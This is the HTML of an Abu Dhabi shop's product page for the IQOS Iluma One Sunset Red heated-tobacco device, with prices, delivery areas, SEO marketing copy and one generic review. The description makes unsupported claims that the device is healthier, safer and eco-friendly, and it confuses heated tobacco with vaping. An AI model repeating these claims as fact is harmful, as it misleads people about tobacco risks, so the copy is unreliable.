</picture>
	</a>
					<a href="https://heetsabudhabi.ae/" class="wd-logo wd-sticky-logo" rel="home">
			<picture style="max-width: 179px;">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-08-at-10.19.00-PM.jpeg.webp"/>
<img src="https://heetsabudhabi.ae/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-08-at-10.19.00-PM.jpeg" alt="heetsabudhabi.com"/>
</picture>
		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://heetsabudhabi.ae/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-7878" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-7878 status-publish first outofstock product_cat-iqos-iluma-one product_cat-iqos-iluma-terea-abu-dhabi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="onsale product-label">-64%</span><span class="out-of-stock product-label">Sold out</span><span class="new product-label">New</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://heetsabudhabi.ae/wp-content/uploads/2022/03/E6729C8E-7F91-493B-8366-49EF43D4F840-150x150.jpeg" data-thumb-alt="IQOS Iluma One Sunset Red" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://heetsabudhabi.ae/wp-content/uploads/2022/03/E6729C8E-7F91-493B-8366-49EF43D4F840.jpeg"><img width="508" height="508" src="https://heetsabudhabi.ae/wp-content/uploads/2022/03/E6729C8E-7F91-493B-8366-49EF43D4F840.jpeg" class="wp-post-image woodmart-no-webp wp-post-image" alt="IQOS Iluma One Sunset Red" title="IQOS Iluma One Sunset Red" data-caption="IQOS Iluma One Sunset Red" data-src="https://heetsabudhabi.ae/wp-content/uploads/2022/03/E6729C8E-7F91-493B-8366-49EF43D4F840.jpeg" data-large_image="https://heetsabudhabi.ae/wp-content/uploads/2022/03/E6729C8E-7F91-493B-8366-49EF43D4F840.jpeg" data-large_image_width="508" data-large_image_height="508" decoding="async" fetchpriority="high" srcset="https://heetsabudhabi.ae/wp-content/uploads/2022/03/E6729C8E-7F91-493B-8366-49EF43D4F840.jpeg 508w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/E6729C8E-7F91-493B-8366-49EF43D4F840-300x300.jpeg 300w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/E6729C8E-7F91-493B-8366-49EF43D4F840-150x150.jpeg 150w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/E6729C8E-7F91-493B-8366-49EF43D4F840-100x100.jpeg 100w" sizes="(max-width: 508px) 100vw, 508px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://heetsabudhabi.ae">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://heetsabudhabi.ae/product-category/iqos-iluma-terea-abu-dhabi/" class="wd-last-link">
					IQOS ILUMA TEREA Abu Dhabi				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					IQOS Iluma One Sunset Red				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://heetsabudhabi.ae/product/iqos-iluma-one-pebble-gray/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://heetsabudhabi.ae/product/iqos-iluma-one-pebble-gray/" class="wd-product-nav-thumb">
					<picture class="attachment-thumbnail size-thumbnail" decoding="async">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2022/03/D9A1623C-CCAA-4126-BDE7-EDEAEC91757A-150x150.jpeg.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/D9A1623C-CCAA-4126-BDE7-EDEAEC91757A-300x300.jpeg.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/D9A1623C-CCAA-4126-BDE7-EDEAEC91757A-100x100.jpeg.webp 100w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/D9A1623C-CCAA-4126-BDE7-EDEAEC91757A.jpeg.webp 508w" sizes="(max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://heetsabudhabi.ae/wp-content/uploads/2022/03/D9A1623C-CCAA-4126-BDE7-EDEAEC91757A-150x150.jpeg" alt="IQOS Iluma One Pebble Gray" decoding="async" srcset="https://heetsabudhabi.ae/wp-content/uploads/2022/03/D9A1623C-CCAA-4126-BDE7-EDEAEC91757A-150x150.jpeg 150w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/D9A1623C-CCAA-4126-BDE7-EDEAEC91757A-300x300.jpeg 300w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/D9A1623C-CCAA-4126-BDE7-EDEAEC91757A-100x100.jpeg 100w, https://heetsabudhabi.ae/wp-content/uploads/2022/03/D9A1623C-CCAA-4126-BDE7-EDEAEC91757A.jpeg 508w" sizes="(max-width: 150px) 100vw, 150px"/>
</picture>
				</a>

				<div class="wd-product-nav-desc">
					<a href="https://heetsabudhabi.ae/product/iqos-iluma-one-pebble-gray/" class="wd-entities-title">
						IQOS Iluma One Pebble Gray					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>180.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;180.00.</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://heetsabudhabi.ae/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://heetsabudhabi.ae/product/terea-black-purple-menthol/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://heetsabudhabi.ae/product/terea-black-purple-menthol/" class="wd-product-nav-thumb">
					<picture class="attachment-thumbnail size-thumbnail" decoding="async">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2022/05/153D1BD4-F380-4602-B199-E2765F69A6D2-150x150.jpeg.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2022/05/153D1BD4-F380-4602-B199-E2765F69A6D2-300x300.jpeg.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2022/05/153D1BD4-F380-4602-B199-E2765F69A6D2-600x600.jpeg.webp 600w, https://heetsabudhabi.ae/wp-content/uploads/2022/05/153D1BD4-F380-4602-B199-E2765F69A6D2-1024x1024.jpeg.webp 1024w, https://heetsabudhabi.ae/wp-content/uploads/2022/05/153D1BD4-F380-4602-B199-E2765F69A6D2-768x768.jpeg.webp 768w, https://heetsabudhabi.ae/wp-content/uploads/2022/05/153D1BD4-F380-4602-B199-E2765F69A6D2-1536x1536.jpeg.webp 1536w, https://heetsabudhabi.ae/wp-content/uploads/2022/05/153D1BD4-F380-4602-B199-E2765F69A6D2-2048x2048.jpeg.webp 2048w, https://heetsabudhabi.ae/wp-content/uploads/2022/05/153D1BD4-F380-4602-B199-E2765F69A6D2-100x100.jpeg.webp 100w" sizes="(max-width: 150px) 100vw, 150px"/>
<img width="150" height="150" src="https://heetsabudhabi.ae/wp-content/uploads/2022/05/153D1BD4-F380-4602-B199-E2765F69A6D2-150x150.jpeg" alt="TEREA Black Purple Menthol for IQOS ILUMA" decoding="async" srcset="https://heetsabudhabi.ae/wp-content/uploads/2022/05/153D1BD4-F380-4602-B199-E2765F69A6D2-150x150.jpeg 150w, https://heetsabudhabi.ae/wp-content/uploads/2022/05/153D1BD4-F380-4602-B199-E2765F69A6D2-300x300.jpeg 300w, https://heetsabudhabi.ae/wp-content/uploads/2022/05/153D1BD4-F380-4602-B199-E2765F69A6D2-600x600.jpeg 600w, https://heetsabudhabi.ae/wp-content/uploads/2022/05/153D1BD4-F380-4602-B199-E2765F69A6D2-1024x1024.jpeg 1024w, https://heetsabudhabi.ae/wp-content/uploads/2022/05/153D1BD4-F380-4602-B199-E2765F69A6D2-768x768.jpeg 768w, https://heetsabudhabi.ae/wp-content/uploads/2022/05/153D1BD4-F380-4602-B199-E2765F69A6D2-1536x1536.jpeg 1536w, https://heetsabudhabi.ae/wp-content/uploads/2022/05/153D1BD4-F380-4602-B199-E2765F69A6D2-2048x2048.jpeg 2048w, https://heetsabudhabi.ae/wp-content/uploads/2022/05/153D1BD4-F380-4602-B199-E2765F69A6D2-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px"/>
</picture>
				</a>

				<div class="wd-product-nav-desc">
					<a href="https://heetsabudhabi.ae/product/terea-black-purple-menthol/" class="wd-entities-title">
						TEREA Black Purple Menthol Japan for IQOS ILUMA in Abu Dhabi					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>350.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;350.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;200.00.</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	IQOS Iluma One Sunset Red
	</h1>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>180.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;180.00.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Harnessing the power of IQOS HeatControl technology, the Iluma One Sunset Red heats tobacco sticks to the optimal temperature without burning them. This innovative approach delivers a smooth and satisfying tobacco flavor, free from the drawbacks of smoke, ash, and lingering cigarette smells. The device boasts an impressive battery life, allowing you to indulge in up to 20 tobacco sticks on a single charge.</p>
</div>
					<p class="stock out-of-stock wd-style-default">Out of stock</p>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/" data-id="7878" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://heetsabudhabi.ae/wishlist/" data-key="38fa0994d7" data-product-id="7878" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://heetsabudhabi.ae/product-category/iqos-iluma-one/" rel="tag">IQOS ILUMA ONE Abu Dhabi</a><span class="meta-sep">,</span> <a href="https://heetsabudhabi.ae/product-category/iqos-iluma-terea-abu-dhabi/" rel="tag">IQOS ILUMA TEREA Abu Dhabi</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/&media=https://heetsabudhabi.ae/wp-content/uploads/2022/03/E6729C8E-7F91-493B-8366-49EF43D4F840.jpeg&description=IQOS+Iluma+One+Sunset+Red" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://heetsabudhabi.ae/product/iqos-iluma-one-sunset-red/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews" role="presentation">
							<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (2)									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_2_tab" id="tab-title-wd_additional_tab_2" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab_2" aria-controls="tab-wd_additional_tab_2" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Refund Policy									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p class="prd-title hassrat"><strong>IQOS ILUMA ONE SUNSET RED</strong></p>
<div class="flex flex-grow flex-col gap-3">
<div class="min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap break-words">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p><a href="http://heetsabudhabi.ae">HeetsAbuDhabi</a> proudly presents the IQOS Iluma One Sunset, a remarkable addition to the IQOS lineup of tobacco heating devices. This cutting-edge device combines advanced technology and a striking design to offer a truly premium smoking experience.</p>
<p>With its captivating sunset red color, the IQOS Iluma One Sunset Red stands out as a vibrant and stylish device. Its sleek and modern aesthetics are enhanced by a comfortable soft-touch finish, providing a delightful sensation in your hand. Designed to be lightweight and portable, it is the ideal companion for those who enjoy smoking on the move.</p>
<p>Harnessing the power of IQOS HeatControl technology, the Iluma One Sunset heats tobacco sticks to the optimal temperature without burning them. This innovative approach delivers a smooth and satisfying tobacco flavor, free from the drawbacks of smoke, ash, and lingering cigarette smells. The device boasts an impressive battery life, allowing you to indulge in up to 20 tobacco sticks on a single charge.</p>
<p>Complete with essential accessories such as a pocket charger, cleaning tool, and USB cable, the IQOS Iluma One Sunset Red ensures convenience and ease of use. Its straightforward operation and low-maintenance design make it a hassle-free choice for discerning smokers. Embodying a bold and eye-catching aesthetic, it serves as the perfect complement for any occasion or setting.</p>
<p>If you seek a smoking alternative that seamlessly blends style and innovation, the IQOS Iluma One Sunset Red is the ultimate selection. Elevate your smoking experience today with this sleek and contemporary device brought to you by Heets Abu Dhabi.</p>
<p><strong>QUICK LINK:<a href="https://heetsabudhabi.ae/product-category/iqos-iluma-one/" target="_blank" rel="noopener"> IQOS ILUMA ONE </a></strong></p>
<h4>Available for Shipping &amp; Delivery</h4>
<blockquote>
<ul>
<li>United Arab Emirates</li>
<li>Abu Dhabi Ajman Dubai</li>
<li>Fujairah Sharjah</li>
<li>Umm Al Quwain</li>
<li>Abu Shagara, Sharjah</li>
<li>Al Barsha, Dubai</li>
<li>Al Dhaid, Sharjah</li>
<li>Al Ghubaiba, Sharjah</li>
<li>Al Nahda, Sharjah</li>
<li>Al Qusais, Dubai</li>
<li>Al Ain</li>
</ul>
</blockquote>
<h2><strong>About IQOS Iluma One Sunset Red</strong></h2>
<h2><b>What Is the IQOS Iluma One Sunset Red Vape?</b></h2>
<p><span style="font-weight: 400;">The IQOS Iluma One Sunset Red Vape is a cutting-edge vaping device. That combines technology, innovation, and style. It offers a unique vaping experience that sets it apart from the competition. Here&#8217;s what makes it special:</span></p>
<h4><b>1. Innovative Heating Technology</b></h4>
<p><span style="font-weight: 400;">The IQOS Iluma One Sunset Red Vape utilizes state-of-the-art heating technology. Which sets it apart from traditional e-cigarettes. Unlike conventional devices that burn tobacco, this vape uses a heating blade. To heat designed tobacco sticks, releasing a flavorful vapor without combustion. This results in a more satisfying and less harmful experience for users.</span></p>
<h4><b>2. Sleek Design and Portability</b></h4>
<p><span style="font-weight: 400;">One of the first things that grab your attention is the sleek. Stylish design of the IQOS Iluma One Sunset Red Vape.</span></p>
<h4><b>3. Reduced Odor and No Ash</b></h4>
<p><span style="font-weight: 400;">Traditional smoking often leaves lingering. Odor on your clothes and in your surroundings. The IQOS Iluma One Sunset Vape eliminates this issue, as it produces less odor. This makes it an friendly and considerate choice for both the user and those around them.</span></p>
<h4><b>4. Precise Temperature Control</b></h4>
<p><span style="font-weight: 400;">The IQOS Iluma One Sunset Red Vape puts you in control of your vaping experience. With its precise temperature settings. You can customize the heat to your liking. Ensuring you get the perfect flavor and satisfaction every time you use it.</span></p>
<h2><b>Why the IQOS Iluma One Sunset Red Vape Is Gaining Popularity</b></h2>
<p><span style="font-weight: 400;">The IQOS Iluma One Sunset Red Vape is garnering a dedicated following for several reasons:</span></p>
<h4><b>1. Healthier Alternative</b></h4>
<p><span style="font-weight: 400;">Vapers are seeking healthier alternatives to traditional smoking. With its innovative heating system, the IQOS Iluma One Sunset  Vape. Reduces the levels of harmful chemicals produced compared to traditional cigarettes. Making it a safer choice for those looking to make a switch.</span></p>
<h4><b>2. Exceptional Flavor</b></h4>
<p><span style="font-weight: 400;">The unique heating blade and designed tobacco sticks enhance. The flavor of the IQOS Iluma One Sunset Vape. Vapers can enjoy a rich and robust tobacco taste without the harshness of combustion. This superior flavor is a significant draw for vaping enthusiasts.</span></p>
<h4><b>3. Convenience and Portability</b></h4>
<p>The compact size of the IQOS Iluma One Sunset Red Vape. It is therefore a fantastic choice for folks who are often on the go. Whether you commute or not. Whether you&#8217;re travelling or just having fun, this vape fits into your lifestyle.</p>
<h4><b>4. Environmental Consciousness</b></h4>
<p><span style="font-weight: 400;">As we become more conscious, the IQOS Iluma One Sunset Vape stands out as an choice. With no ash and reduced odor, it&#8217;s a considerate option for both users and those around them.</span></p>
<h2><b>The Future of Vaping</b></h2>
<p><span style="font-weight: 400;">The IQOS Iluma One Sunset Red Vape is not a vaping device; it&#8217;s a paradigm shift in the world of vaping. Its innovative technology, stylish design, and health-consciousness. Approaches are transforming the way people view vaping. As more individuals look for alternatives to traditional smoking. This remarkable device is paving the way for the future of vaping.</span></p>
<h2>Discover the IQOS Iluma One Sunset Red Vape&#8217;s Perfect Blend of Style and Flavour.</h2>
<p>A unique item in the vaping market is the IQOS Iluma One Sunset Vape. That implies a superb fusion of flavour and grace. If you&#8217;re seeking for a vaping experience that not only satisfies your nicotine cravings but also improves your lifestyle, this is the device you&#8217;ve been waiting for.</p>
<h2><b>What Sets IQOS Iluma One Sunset Red Vape Apart?</b></h2>
<h4><b>Stylish Design</b></h4>
<p>The IQOS Iluma One Sunset Red is the first item that draws your attention. Vape is known for its chic and elegant style. It&#8217;s a fashion statement as well as a vaping gadget. With its streamlined design and striking Sunset Red hue. It&#8217;s the ideal accessory for people who value beauty.</p>
<h4><b>Superior Build Quality</b></h4>
<p>When it comes to vaping equipment, quality counts. Iluma One Sunset Vape from IQOS does not let down. It is created from premium materials and is well manufactured. to guarantee longevity and effective functioning. You will be astounded by its sturdiness of build.</p>
<h4><b>Advanced Technology</b></h4>
<p>This vaping gadget has cutting-edge technology in addition to its appealing appearance. It guarantees consistency thanks to IQOS HeatControl™ Technology. nicotine delivery that is satisfying without burning tobacco. Compared to regular cigarettes, the experience is smoother and more delicious as a consequence.</p>
<h4><b>A Range of Flavor Options</b></h4>
<p><span style="font-weight: 400;">One of the highlights of the IQOS Iluma One Sunset Vape is the variety of flavor options available. Whether you prefer classic tobacco flavors or something more exotic. There&#8217;s a flavor for every palate. This diversity allows you to customize your vaping experience. To match your mood and taste.</span></p>
<h2><b>How to Use the IQOS Iluma One Sunset Red Vape</b></h2>
<p><span style="font-weight: 400;">Using the IQOS Iluma One Sunset Vape is straightforward and convenient. Here are the simple steps to get started:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Charge the Device: Before you begin, ensure your device </span><span style="font-weight: 400;">is charged</span><span style="font-weight: 400;">. The LED indicator will show the battery status.</span></li>
</ul>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Insert HEETS Stick: Open the cap and insert a HEETS stick into the device.</span></li>
</ul>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Press the Button: Press the button on the device to start heating the tobacco.</span></li>
</ul>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Enjoy: Once the device vibrates and the LED light turns solid green. You&#8217;re ready to enjoy your flavorful vape.</span></li>
</ul>
<h2><b>A Healthier Alternative</b></h2>
<p><span style="font-weight: 400;">Traditional smoking </span><span style="font-weight: 400;">is known</span><span style="font-weight: 400;"> to have various health risks associated with it. But, with the IQOS Iluma One Sunset Vape, you can enjoy the pleasure. Of nicotine without many of these drawbacks.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Reduced Harm: IQOS reduces the levels of harm. Or harmful chemicals compared to traditional smoking.</span></li>
</ul>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">No Ash or Smoke: Since there&#8217;s no burning involved, there&#8217;s no ash or smoke produced. This means no more worrying about ashtrays or lingering odors.</span></li>
</ul>
<h2><b>The Convenience of IQOS Iluma One Sunset Red Vape</b></h2>
<p><span style="font-weight: 400;">Apart from the style and flavor, convenience is a vital factor. That makes this vape a preferred choice. It&#8217;s perfect for the modern lifestyle:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">No Lighter or Matches: You don&#8217;t need to carry a lighter or matches; the device heats the tobacco for you.</span></li>
</ul>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">No Need to Step Outside: Enjoy your vaping experience indoors. Without worrying about secondhand smoke affecting others.</span></li>
</ul>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Easy to Clean: Maintaining the device is hassle-free; clean it for optimal performance.</span></li>
</ul>
<h2><b>An </b><b>Eco-Friendly</b><b> Choice</b></h2>
<p><span style="font-weight: 400;">If you&#8217;re conscious about the environment, you&#8217;ll appreciate it. IQOS Iluma One Sunset Vape is a better option compared to traditional cigarettes. It doesn&#8217;t produce cigarette butts or ash, reducing litter. It emits fewer harmful chemicals into the air. Making it a responsible choice for the environment.</span></p>
<h2><b>Where to Buy IQOS Iluma One Sunset Red Vape</b></h2>
<p><span style="font-weight: 400;">IQOS Iluma One Sunset Vape is available in various stores and online retailers. When purchasing, make sure to buy from authorized dealers.</span></p>
<p><strong>         And Others </strong></p>
<h4>We Are Providing Delivery All Over <a href="http://heetsabudhabi.ae">United Arab Emirates</a>. 24/7 Service</h4>
</div>
</div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-role-btn" data-accordion-index="reviews" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (2)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			2 reviews for <span>IQOS Iluma One Sunset Red</span>		</h2>

		
			
			<ol class="commentlist">
				<li class="review even thread-even depth-1 wd-col" id="li-comment-1508">

	<div id="comment-1508" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/522be125ef2cbcaff6bd6d597627445ab818424b99acc347d4d32b0ed9e69fa7?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/522be125ef2cbcaff6bd6d597627445ab818424b99acc347d4d32b0ed9e69fa7?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">Sunshine Adee </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-06-11T14:43:56+00:00">June 11, 2023</time>
	</p>

<div class="description"><p>Your post provides some excellent insights and practical tips on the topic. Thanks for sharing your knowledge with us.</p>
</div>					<div class="cr-voting-cont cr-voting-cont-uni">
						<span class="cr-voting-upvote cr-voting-a" data-vote="1508" data-upvote="1">
							<svg width="1000" height="1227" viewBox="0 0 1000 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
